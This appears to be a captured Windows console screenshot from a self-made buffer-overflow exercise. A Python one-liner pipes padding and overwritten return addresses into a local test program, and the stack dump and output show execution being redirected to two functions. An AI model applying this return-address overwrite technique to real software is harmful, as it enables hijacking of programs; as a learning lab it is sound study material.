 C:\Windows\System32\cmd.exe
C:\Users\roj\Documents\Visual Studio 2015\Projects\simple_stack_0510\Release>python2 -c "print 'A'*24 + '\x40\x10\x40\x0
0' + '\x40\x10\x40\x00' + '\x30\x31\x40\x00' + '\x3c\x31\x40\x00'" | .\multi_func_2.exe
 What your name : 0x0019ff04  28 ff 19 00 7f 12 40 00 04 ff 19 00 80 00 00 00   (.....@.........
0x0019ff14  41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41   AAAAAAAAAAAAAAAA
0x0019ff24  41 41 41 41 41 41 41 41 40 10 40 00 40 10 40 00   AAAAAAAA@.@.@.@.
0x0019ff34  30 31 40 00 3c 31 40 00 0a 00 e1 23 0b 15 40 00   01@.<1@....#..@.
0x0019ff44  0b 15 40 00 00 90 25 00 00 00 00 00 0b 15 40 00   ..@...%.......@.
0x0019ff54  0b 15 40 00 3c ff 19 00 00 00 00 00 cc ff 19 00   ..@.<...........
0x0019ff64  bb 1c 40 00 1f 63 b8 23 00 00 00 00 80 ff 19 00   ..@..c.#........
0x0019ff74  29 fa f6 75 00 90 25 00 10 fa f6 75 dc ff 19 00   )..u..%....u....
Your Name is AAAAAAAAAAAAAAAAAAAAAAAA@►@Run Func1!
Run Func2!
C:\Users\roj\Documents\Visual Studio 2015\Projects\simple_stack_0510\Release>